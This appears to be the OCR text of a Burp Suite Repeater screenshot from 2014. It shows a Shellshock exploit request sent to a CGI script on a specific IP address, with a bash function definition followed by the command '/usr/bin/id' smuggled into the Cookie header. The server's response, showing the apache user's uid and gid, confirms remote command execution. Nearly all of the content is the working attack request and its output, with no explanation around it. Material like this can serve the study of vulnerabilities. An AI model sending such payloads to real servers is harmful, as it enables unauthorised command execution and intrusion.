 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 8 × 11 × ...
Go Cancel < > Target: http://104.131.110.161 ?
Request
Raw Headers Hex
GET /cgi-bin/bash.pl HTTP/1.1
Host: 104.131.110.161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0)
Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-tw,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: () { :; }; /usr/bin/id
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 26 Sep 2014 15:05:16 GMT
Server: Apache/2.4.10 (Fedora) PHP/5.5.16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain; charset=iso-8859-1
Content-Length: 48
uid=48(apache) gid=48(apache) groups=48(apache)
? < + > Type a search term 0 matches
Done 269 bytes | 238 milli